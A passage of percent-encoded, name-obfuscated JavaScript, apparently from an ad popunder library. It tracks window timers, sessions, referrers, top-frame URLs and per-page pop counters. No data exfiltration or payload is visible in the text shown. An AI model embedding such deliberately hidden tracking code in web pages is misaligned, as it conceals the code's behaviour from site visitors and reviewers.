29%5D%7D%2C%67%65%74%57%69%6E%64%6F%77%54%69%6D%65%72%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%3B%72%65%74%75%72%6E%20%74%68%69%73%5B%6E%28%37%32%37%29%5D%28%74%68%69%73%5B%6E%28%34%31%33%29%5D%28%29%29%7C%7C%7B%6C%61%73%74%4F%70%65%6E%3A%74%68%69%73%5B%6E%28%33%31%38%29%5D%2E%74%69%6D%65%73%74%61%6D%70%28%29%2C%6C%61%73%74%41%63%74%69%76%65%3A%30%7D%7D%2C%67%65%74%57%69%6E%64%6F%77%4F%70%65%6E%54%69%6D%65%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%3B%72%65%74%75%72%6E%20%74%68%69%73%5B%6E%28%39%33%33%29%5D%28%29%5B%6E%28%37%38%32%29%5D%7D%2C%73%61%76%65%57%69%6E%64%6F%77%4F%70%65%6E%54%69%6D%65%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%3B%74%68%69%73%5B%6E%28%31%32%36%39%29%5D%5B%6E%28%34%33%30%29%5D%3D%74%68%69%73%2E%67%65%74%57%69%6E%64%6F%77%54%69%6D%65%72%28%29%2E%6C%61%73%74%4F%70%65%6E%7D%2C%73%61%76%65%57%69%6E%64%6F%77%41%63%74%69%76%65%54%69%6D%65%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%3B%74%68%69%73%2E%6C%6F%63%61%6C%43%6F%75%6E%74%65%72%73%5B%6E%28%31%31%30%35%29%5D%3D%74%68%69%73%5B%6E%28%39%33%33%29%5D%28%29%2E%6C%61%73%74%41%63%74%69%76%65%7D%2C%75%70%64%61%74%65%57%69%6E%64%6F%77%4F%70%65%6E%54%69%6D%65%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%74%68%69%73%5B%6E%28%39%33%33%29%5D%28%29%3B%74%5B%6E%28%37%38%32%29%5D%3D%74%68%69%73%5B%6E%28%33%31%38%29%5D%5B%6E%28%37%36%36%29%5D%28%29%2C%74%68%69%73%5B%6E%28%35%38%34%29%5D%28%74%68%69%73%5B%6E%28%34%31%33%29%5D%28%29%2C%74%68%69%73%2E%73%65%74%74%69%6E%67%73%5B%6E%28%37%36%38%29%5D%5B%6E%28%35%37%32%29%5D%2C%6E%75%6C%6C%2C%74%29%7D%2C%75%70%64%61%74%65%57%69%6E%64%6F%77%41%63%74%69%76%65%54%69%6D%65%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%74%68%69%73%5B%6E%28%39%33%33%29%5D%28%29%3B%74%2E%6C%61%73%74%41%63%74%69%76%65%3D%74%68%69%73%5B%6E%28%33%31%38%29%5D%5B%6E%28%37%36%36%29%5D%28%29%2C%74%68%69%73%2E%73%65%74%43%6F%75%6E%74%65%72%28%74%68%69%73%2E%67%65%74%57%69%6E%64%6F%77%54%69%6D%65%72%4E%61%6D%65%28%29%2C%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%37%36%38%29%5D%5B%6E%28%35%37%32%29%5D%2C%6E%75%6C%6C%2C%74%29%7D%2C%63%68%65%63%6B%53%65%73%73%69%6F%6E%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%7D%3B%74%5B%6E%28%39%39%34%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3E%3D%74%7D%2C%74%5B%6E%28%33%36%38%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2D%74%7D%2C%74%5B%6E%28%34%38%38%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%74%2E%43%6D%6B%6D%76%3D%6E%28%34%35%37%29%2C%74%5B%6E%28%37%32%33%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%21%3D%3D%74%7D%2C%74%5B%6E%28%38%30%31%29%5D%3D%22%70%61%67%65%22%2C%74%5B%6E%28%35%36%37%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%21%3D%3D%74%7D%2C%74%5B%6E%28%31%30%37%34%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%26%26%74%7D%3B%76%61%72%20%72%3D%74%2C%65%3D%74%68%69%73%5B%6E%28%31%32%36%39%29%5D%5B%6E%28%31%31%30%35%29%5D%2C%69%3D%74%68%69%73%5B%6E%28%31%32%36%39%29%5D%2E%6C%6F%61%64%65%64%54%69%6D%65%2C%6F%3D%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%37%36%38%29%5D%5B%6E%28%39%35%30%29%5D%2C%75%3D%2F%5E%28%3F%3A%68%74%74%70%73%3F%3A%29%3F%28%3F%3A%5C%2F%5C%2F%29%3F%28%5B%5E%5C%2F%3F%23%5D%2B%29%2F%69%2C%61%3D%74%68%69%73%2E%73%65%74%74%69%6E%67%73%5B%6E%28%37%36%38%29%5D%2E%63%6F%6E%74%65%78%74%2C%63%3D%77%69%6E%64%6F%77%5B%6E%28%39%32%32%29%5D%5B%6E%28%31%31%38%32%29%5D%2C%73%3D%64%6F%63%75%6D%65%6E%74%2E%72%65%66%65%72%72%65%72%2C%66%3D%75%5B%6E%28%38%36%32%29%5D%28%73%29%2C%76%3D%21%74%68%69%73%5B%6E%28%33%31%38%29%5D%2E%69%73%52%65%6C%6F%61%64%65%64%5B%6E%28%33%36%36%29%5D%28%74%68%69%73%29%2C%70%3D%21%30%2C%77%3D%72%5B%6E%28%39%39%34%29%5D%28%72%2E%61%4E%75%63%61%28%69%2C%65%29%2C%6F%29%2C%68%3D%21%74%68%69%73%5B%6E%28%33%33%30%29%5D%2C%67%3D%21%74%68%69%73%5B%6E%28%31%31%35%30%29%5D%2C%64%3D%74%68%69%73%2E%63%68%65%63%6B%49%66%53%65%73%73%69%6F%6E%45%78%70%69%72%65%64%28%29%3B%72%5B%6E%28%34%38%38%29%5D%28%61%2C%72%5B%6E%28%35%39%34%29%5D%29%26%26%66%3F%70%3D%72%2E%6C%76%41%65%59%28%75%5B%6E%28%38%36%32%29%5D%28%63%29%5B%31%5D%2C%66%5B%31%5D%29%3A%61%3D%3D%3D%72%5B%6E%28%38%30%31%29%5D%26%26%28%70%3D%72%5B%6E%28%35%36%37%29%5D%28%63%2C%73%29%29%2C%28%64%7C%7C%72%5B%6E%28%31%30%37%34%29%5D%28%76%2C%70%29%26%26%77%26%26%68%26%26%67%29%26%26%74%68%69%73%2E%72%65%73%65%74%50%6F%70%43%6F%75%6E%74%65%72%73%28%29%7D%2C%63%68%65%63%6B%49%66%53%65%73%73%69%6F%6E%45%78%70%69%72%65%64%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%74%68%69%73%5B%6E%28%31%32%34%30%29%5D%28%29%2C%72%3D%74%68%69%73%5B%6E%28%35%37%35%29%5D%2E%66%72%65%71%2E%73%65%73%73%69%6F%6E%45%78%70%69%72%61%74%69%6F%6E%3B%72%65%74%75%72%6E%20%74%68%69%73%2E%75%74%69%6C%73%5B%6E%28%37%36%36%29%5D%28%29%2D%74%3E%72%7D%2C%67%65%74%48%61%73%68%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%2C%72%3D%7B%7D%3B%72%5B%74%28%39%33%39%29%5D%3D%74%28%31%32%33%33%29%2C%72%5B%74%28%37%39%32%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%72%2E%4C%6A%49%4A%52%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%72%5B%74%28%35%33%37%29%5D%3D%74%28%34%35%37%29%2C%72%5B%74%28%36%36%37%29%5D%3D%22%69%66%72%61%6D%65%2D%70%61%67%65%22%2C%72%2E%4D%4C%71%76%46%3D%22%37%7C%30%7C%36%7C%33%7C%35%7C%31%7C%32%7C%38%7C%34%22%3B%66%6F%72%28%76%61%72%20%65%3D%72%2C%69%3D%65%2E%54%58%6B%6B%42%5B%74%28%31%32%35%30%29%5D%28%22%7C%22%29%2C%6F%3D%30%3B%3B%29%7B%73%77%69%74%63%68%28%69%5B%6F%2B%2B%5D%29%7B%63%61%73%65%22%30%22%3A%6E%7C%7C%28%6E%3D%74%68%69%73%5B%74%28%35%37%35%29%5D%5B%74%28%37%36%38%29%5D%5B%74%28%39%30%34%29%5D%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%31%22%3A%75%3D%65%2E%79%64%4E%6C%67%28%66%2C%61%29%2B%63%2B%28%74%68%69%73%2E%73%65%74%74%69%6E%67%73%2E%66%72%65%71%5B%74%28%31%32%34%36%29%5D%3F%73%3A%22%22%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%32%22%3A%76%61%72%20%75%2C%61%2C%63%2C%73%2C%66%3D%22%22%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%33%22%3A%69%66%28%74%68%69%73%5B%74%28%35%37%35%29%5D%5B%74%28%39%31%35%29%5D%29%72%65%74%75%72%6E%20%74%68%69%73%5B%74%28%35%37%35%29%5D%5B%74%28%39%31%35%29%5D%5B%74%28%37%33%32%29%5D%28%30%2C%38%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%34%22%3A%69%66%28%65%5B%74%28%31%30%31%37%29%5D%28%6E%2C%65%5B%74%28%35%33%37%29%5D%29%29%72%65%74%75%72%6E%20%74%68%69%73%5B%74%28%35%37%35%29%5D%2E%70%61%67%65%47%72%6F%75%70%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%35%22%3A%72%65%74%75%72%6E%20%74%68%69%73%2E%75%74%69%6C%73%5B%74%28%39%31%35%29%5D%28%75%29%5B%74%28%37%33%32%29%5D%28%30%2C%38%29%3B%63%61%73%65%22%36%22%3A%65%5B%74%28%31%30%31%37%29%5D%28%75%5B%74%28%31%31%34%38%29%5D%28%2D%31%29%2C%22%23%22%29%26%26%28%75%3D%75%5B%74%28%31%31%34%38%29%5D%28%30%2C%2D%31%29%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%37%22%3A%75%7C%7C%28%75%3D%22%30%22%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%38%22%3A%69%66%28%65%2E%4C%6A%49%4A%52%28%6E%2C%65%5B%74%28%36%36%37%29%5D%29%26%26%64%6F%63%75%6D%65%6E%74%5B%74%28%34%33%37%29%5D%29%66%6F%72%28%76%61%72%20%76%3D%65%5B%74%28%38%32%31%29%5D%2E%73%70%6C%69%74%28%22%7C%22%29%2C%70%3D%30%3B%3B%29%7B%73%77%69%74%63%68%28%76%5B%70%2B%2B%5D%29%7B%63%61%73%65%22%30%22%3A%66%3D%2F%5E%28%3F%3A%5B%5E%3A%2F%3F%23%5D%2B%3A%29%3F%28%3F%3A%5C%2F%5C%2F%28%5B%5E%2F%3F%23%5D%2A%29%29%2F%69%2E%65%78%65%63%28%77%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%31%22%3A%63%3D%2F%5E%28%3F%3A%5B%5E%3A%2F%3F%23%5D%2B%3A%29%3F%28%3F%3A%5C%2F%5C%2F%5B%5E%2F%3F%23%5D%2A%29%3F%5B%5E%3F%23%5D%2A%28%5C%3F%5B%5E%23%5D%2A%29%2F%69%2E%65%78%65%63%28%77%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%32%22%3A%63%3D%63%3F%63%5B%31%5D%3A%22%22%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%33%22%3A%61%3D%2F%5E%28%3F%3A%5B%5E%3A%2F%3F%23%5D%2B%3A%29%3F%28%3F%3A%5C%2F%5C%2F%5B%5E%2F%3F%23%5D%2A%29%3F%28%5B%5E%3F%23%5D%2A%29%2F%69%5B%74%28%38%36%32%29%5D%28%77%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%34%22%3A%73%3D%73%3F%73%5B%31%5D%3A%22%22%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%35%22%3A%61%3D%61%3F%61%5B%31%5D%3A%22%22%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%36%22%3A%66%3D%66%3F%66%5B%31%5D%3A%22%22%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%37%22%3A%76%61%72%20%77%3D%64%6F%63%75%6D%65%6E%74%5B%74%28%34%33%37%29%5D%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%38%22%3A%73%3D%2F%5E%28%3F%3A%5B%5E%3A%2F%3F%23%5D%2B%3A%29%3F%28%3F%3A%5C%2F%5C%2F%5B%5E%2F%3F%23%5D%2A%29%3F%5B%5E%3F%23%5D%2A%28%3F%3A%5C%3F%5B%5E%23%5D%2A%29%3F%28%23%2E%2A%29%2F%69%5B%74%28%38%36%32%29%5D%28%77%29%3B%63%6F%6E%74%69%6E%75%65%7D%62%72%65%61%6B%7D%65%6C%73%65%20%61%3D%77%69%6E%64%6F%77%5B%74%28%39%32%32%29%5D%5B%74%28%37%33%37%29%5D%2C%63%3D%77%69%6E%64%6F%77%5B%74%28%39%32%32%29%5D%2E%73%65%61%72%63%68%2C%73%3D%77%69%6E%64%6F%77%2E%6C%6F%63%61%74%69%6F%6E%5B%74%28%39%31%35%29%5D%3B%63%6F%6E%74%69%6E%75%65%7D%62%72%65%61%6B%7D%7D%2C%67%65%74%43%6F%75%6E%74%65%72%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%2C%72%3D%7B%6E%67%6D%64%73%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%7D%5B%74%28%38%37%38%29%5D%28%5F%73%74%6F%72%61%67%65%2C%6E%29%3B%72%65%74%75%72%6E%20%74%68%69%73%5B%74%28%37%34%36%29%5D%28%72%29%7D%2C%67%65%74%50%61%67%65%43%6F%75%6E%74%65%72%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%76%61%72%20%72%3D%5A%2C%65%3D%74%68%69%73%2E%67%65%74%43%6F%75%6E%74%65%72%28%6E%29%2C%69%3D%74%68%69%73%5B%72%28%31%30%35%34%29%5D%28%74%29%2C%6F%3D%7B%7D%3B%72%65%74%75%72%6E%20%6F%5B%72%28%35%36%33%29%5D%3D%30%2C%65%5B%69%5D%7C%7C%6F%7D%2C%67%65%74%50%61%67%65%46%6C%61%67%73%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%76%61%72%20%72%3D%7B%68%61%56%4E%77%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%7D%5B%5A%28%31%30%31%39%29%5D%28%5F%73%74%6F%72%61%67%65%2C%6E%29%3B%72%65%74%75%72%6E%20%72%5B%74%68%69%73%2E%67%65%74%48%61%73%68%28%74%29%5D%7C%7C%7B%7D%7D%2C%67%65%74%43%6F%75%6E%74%65%72%56%61%6C%75%65%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%76%61%72%20%72%3D%5A%3B%72%65%74%75%72%6E%20%74%68%69%73%5B%72%28%36%36%30%29%5D%28%6E%2C%74%29%5B%72%28%35%36%33%29%5D%7C%7C%30%7D%2C%67%65%74%43%6F%75%6E%74%65%72%54%6F%74%61%6C%56%61%6C%75%65%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%2C%72%3D%74%68%69%73%5B%74%28%37%32%34%29%5D%28%6E%29%3B%72%65%74%75%72%6E%20%4F%62%6A%65%63%74%5B%74%28%35%32%34%29%5D%28%72%29%5B%74%28%39%39%35%29%5D%28%28%66%75%6E%63%74%69%6F%6E%28%6E%2C%65%29%7B%76%61%72%20%69%3D%74%3B%72%65%74%75%72%6E%20%6E%2B%28%72%5B%65%5D%5B%69%28%35%36%33%29%5D%7C%7C%30%29%7D%29%2C%30%29%7D%2C%73%65%74%43%6F%75%6E%74%65%72%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%2C%72%2C%65%29%7B%76%61%72%20%69%3D%5A%2C%6F%3D%7B%7D%3B%6F%5B%69%28%31%31%39%34%29%5D%3D%69%28%31%31%32%37%29%2C%6F%5B%69%28%37%39%38%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%6F%5B%69%28%33%35%36%29%5D%3D%69%28%34%33%34%29%3B%66%6F%72%28%76%61%72%20%75%3D%6F%2C%61%3D%75%2E%56%63%6E%42%72%5B%69%28%31%32%35%30%29%5D%28%22%7C%22%29%2C%63%3D%30%3B%3B%29%7B%73%77%69%74%63%68%28%61%5B%63%2B%2B%5D%29%7B%63%61%73%65%22%30%22%3A%76%5B%69%28%34%32%30%29%5D%3D%74%3F%70%2B%74%3A%76%5B%69%28%34%32%30%29%5D%7C%7C%70%2B%70%61%72%73%65%49%6E%74%28%74%68%69%73%5B%69%28%35%37%35%29%5D%5B%69%28%37%36%38%29%5D%2E%70%65%72%69%6F%64%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%31%22%3A%76%5B%69%28%35%36%33%29%5D%3D%75%5B%69%28%37%39%38%29%5D%28%74%79%70%65%6F%66%20%65%2C%75%5B%69%28%33%35%36%29%5D%29%3F%30%3A%65%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%32%22%3A%72%65%74%75%72%6E%20%73%3B%63%61%73%65%22%33%22%3A%74%68%69%73%2E%70%75%73%68%43%6F%75%6E%74%65%72%28%6E%2C%73%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%34%22%3A%76%5B%69%28%36%36%33%29%5D%3D%70%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%35%22%3A%76%61%72%20%73%3D%74%68%69%73%5B%69%28%37%32%34%29%5D%28%6E%29%2C%66%3D%74%68%69%73%2E%67%65%74%48%61%73%68%28%72%29%2C%76%3D%73%5B%66%5D%7C%7C%28%73%5B%66%5D%3D%7B%7D%29%2C%70%3D%74%68%69%73%5B%69%28%33%31%38%29%5D%5B%69%28%37%36%36%29%5D%28%29%3B%63%6F%6E%74%69%6E%75%65%7D%62%72%65%61%6B%7D%7D%2C%73%65%74%46%6C%61%67%73%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%2C%72%29%7B%76%61%72%20%65%3D%5A%2C%69%3D%7B%42%68%79%72%75%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%2C%47%70%45%5A%4A%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%2C%72%29%7B%72%65%74%75%72%6E%20%6E%28%74%2C%72%29%7D%7D%2C%6F%3D%69%5B%65%28%36%39%32%29%5D%28%5F%73%74%6F%72%61%67%65%2C%6E%29%2C%75%3D%74%68%69%73%5B%65%28%31%30%35%34%29%5D%28%72%29%3B%72%65%74%75%72%6E%28%6F%5B%75%5D%7C%7C%28%6F%5B%75%5D%3D%7B%7D%29%29%5B%74%5D%3D%21%30%2C%69%5B%65%28%39%32%34%29%5D%28%5F%73%74%6F%72%61%67%65%2C%6E%2C%6F%29%2C%6F%7D%2C%63%61%6C%63%43%6F%75%6E%74%65%72%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%2C%72%2C%65%29%7B%66%6F%72%28%76%61%72%20%69%3D%5A%2C%6F%3D%7B%58%4F%4F%4E%76%3A%69%28%34%33%34%29%2C%73%74%75%6E%6B%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%6D%4A%42%52%45%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%2C%63%4E%4D%4B%51%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%7D%2C%75%3D%22%32%7C%30%7C%34%7C%31%7C%36%7C%33%7C%35%22%2E%73%70%6C%69%74%28%22%7C%22%29%2C%61%3D%30%3B%3B%29%7B%73%77%69%74%63%68%28%75%5B%61%2B%2B%5D%29%7B%63%61%73%65%22%30%22%3A%65%3D%74%79%70%65%6F%66%20%65%3D%3D%3D%6F%5B%69%28%33%31%32%29%5D%3F%31%3A%65%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%31%22%3A%66%5B%69%28%36%36%33%29%5D%3D%76%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%32%22%3A%76%61%72%20%63%3D%74%68%69%73%5B%69%28%37%32%34%29%5D%28%6E%29%2C%73%3D%74%68%69%73%5B%69%28%31%30%35%34%29%5D%28%72%29%2C%66%3D%63%5B%73%5D%7C%7C%28%63%5B%73%5D%3D%7B%7D%29%2C%76%3D%74%68%69%73%5B%69%28%33%31%38%29%5D%2E%74%69%6D%65%73%74%61%6D%70%28%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%33%22%3A%74%68%69%73%5B%69%28%31%30%30%31%29%5D%28%6E%2C%63%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%34%22%3A%66%5B%69%28%35%36%33%29%5D%3D%28%66%5B%69%28%35%36%33%29%5D%7C%7C%30%29%2B%65%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%35%22%3A%72%65%74%75%72%6E%20%66%2E%63%6F%75%6E%74%65%72%3B%63%61%73%65%22%36%22%3A%66%5B%69%28%34%32%30%29%5D%3D%28%74%3F%6F%5B%69%28%39%31%33%29%5D%28%76%2C%6F%5B%69%28%31%32%34%39%29%5D%28%70%61%72%73%65%49%6E%74%2C%74%29%29%3A%66%5B%69%28%34%32%30%29%5D%29%7C%7C%6F%5B%69%28%37%34%31%29%5D%28%76%2C%6F%5B%69%28%31%32%34%39%29%5D%28%70%61%72%73%65%49%6E%74%2C%74%68%69%73%2E%73%65%74%74%69%6E%67%73%5B%69%28%37%36%38%29%5D%2E%70%65%72%69%6F%64%29%29%3B%63%6F%6E%74%69%6E%75%65%7D%62%72%65%61%6B%7D%7D%2C%70%75%73%68%43%6F%75%6E%74%65%72%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%76%61%72%20%72%3D%5A%3B%72%65%74%75%72%6E%20%74%3D%74%68%69%73%2E%61%63%74%75%61%6C%69%7A%65%43%6F%75%6E%74%65%72%28%74%29%2C%7B%54%77%67%66%42%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%2C%72%29%7B%72%65%74%75%72%6E%20%6E%28%74%2C%72%29%7D%7D%5B%72%28%31%31%31%38%29%5D%28%5F%73%74%6F%72%61%67%65%2C%6E%2C%74%29%7D%2C%72%65%6D%6F%76%65%50%61%67%65%43%6F%75%6E%74%65%72%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%2C%72%3D%74%68%69%73%5B%74%28%37%32%34%29%5D%28%6E%29%2C%65%3D%74%68%69%73%5B%74%28%31%30%35%34%29%5D%28%29%3B%72%65%74%75%72%6E%20%72%5B%65%5D%26%26%64%65%6C%65%74%65%20%72%5B%65%5D%2C%74%68%69%73%5B%74%28%31%30%30%31%29%5D%28%6E%2C%72%29%7D%2C%72%65%6D%6F%76%65%50%61%67%65%43%6F%75%6E%74%65%72%73%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%3B%6E%5B%74%28%39%36%36%29%5D%28%28%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%74%68%69%73%5B%74%28%31%31%37%34%29%5D%28%6E%29%7D%29%2C%74%68%69%73%29%7D%2C%61%63%74%75%61%6C%69%7A%65%43%6F%75%6E%74%65%72%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%2C%72%3D%7B%65%77%61%44%6E%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3E%3D%74%7D%7D%3B%72%5B%74%28%36%34%37%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%7C%7C%74%7D%3B%76%61%72%20%65%3D%72%2C%69%3D%74%68%69%73%5B%74%28%33%31%38%29%5D%5B%74%28%37%36%36%29%5D%28%29%3B%66%6F%72%28%76%61%72%20%6F%20%69%6E%20%6E%29%65%5B%74%28%34%30%33%29%5D%28%69%2C%6E%5B%6F%5D%2E%65%78%70%69%72%65%29%26%26%64%65%6C%65%74%65%20%6E%5B%6F%5D%3B%72%65%74%75%72%6E%20%65%2E%65%61%6F%66%4C%28%6E%2C%7B%7D%29%7D%2C%72%75%6E%43%61%6C%6C%62%61%63%6B%73%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%3B%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%31%30%32%39%29%5D%5B%6E%28%36%38%38%29%5D%5B%6E%28%39%36%36%29%5D%28%28%66%75%6E%63%74%69%6F%6E%28%74%29%7B%74%79%70%65%6F%66%20%74%3D%3D%3D%6E%28%38%33%37%29%26%26%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%6E%28%29%7D%28%74%29%7D%29%29%7D%2C%61%64%64%42%44%54%6F%55%72%6C%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%7D%3B%74%5B%6E%28%34%31%39%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%74%5B%6E%28%35%31%30%29%5D%3D%6E%28%38%33%37%29%3B%76%61%72%20%72%3D%74%2C%65%3D%77%69%6E%64%6F%77%5B%74%68%69%73%5B%6E%28%35%37%35%29%5D%2E%62%64%56%61%72%5D%3B%65%26%26%72%5B%6E%28%34%31%39%29%5D%28%74%79%70%65%6F%66%20%65%5B%6E%28%31%30%32%30%29%5D%2C%72%5B%6E%28%35%31%30%29%5D%29%26%26%28%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%38%33%35%29%5D%5B%6E%28%38%31%34%29%5D%3D%65%5B%6E%28%31%31%36%33%29%5D%28%29%2C%65%5B%6E%28%39%39%31%29%5D%5B%6E%28%31%31%34%32%29%5D%28%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%74%3D%6E%3B%74%68%69%73%5B%74%28%35%37%35%29%5D%5B%74%28%38%33%35%29%5D%5B%74%28%38%31%34%29%5D%3D%65%2E%67%65%74%56%61%6C%75%65%73%28%29%7D%5B%6E%28%33%30%38%29%5D%28%74%68%69%73%29%29%29%7D%2C%72%75%6E%53%50%41%53%75%70%70%6F%72%74%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%7D%3B%74%5B%6E%28%38%37%37%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%74%5B%6E%28%35%33%35%29%5D%3D%6E%28%31%31%39%33%29%3B%76%61%72%20%72%3D%74%3B%77%69%6E%64%6F%77%5B%6E%28%37%36%30%29%5D%28%72%5B%6E%28%35%33%35%29%5D%2C%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%74%3D%6E%3B%72%5B%74%28%38%37%37%29%5D%28%77%69%6E%64%6F%77%2E%6C%6F%63%61%74%69%6F%6E%5B%74%28%39%31%35%29%5D%5B%74%28%38%33%33%29%5D%28%22%2F%22%29%2C%2D%31%29%7C%7C%28%74%68%69%73%2E%6C%6F%63%61%6C%43%6F%75%6E%74%65%72%73%5B%74%28%34%37%30%29%5D%3D%74%68%69%73%5B%74%28%33%31%38%29%5D%5B%74%28%37%36%36%29%5D%28%29%29%7D%5B%6E%28%33%30%38%29%5D%28%74%68%69%73%29%2C%21%31%29%7D%2C%67%65%74%54%6F%70%4C%69%6E%6B%49%6E%66%6F%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%7D%3B%74%5B%6E%28%37%34%30%29%5D%3D%6E%28%39%37%32%29%2C%74%5B%6E%28%35%30%31%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3C%74%7D%2C%74%5B%6E%28%37%36%32%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%21%3D%3D%74%7D%3B%76%61%72%20%72%3D%74%2C%65%3D%7B%7D%3B%74%72%79%7B%65%2E%74%6F%70%48%72%65%66%3D%74%6F%70%5B%6E%28%39%32%32%29%5D%2E%68%72%65%66%7D%63%61%74%63%68%28%74%29%7B%74%72%79%7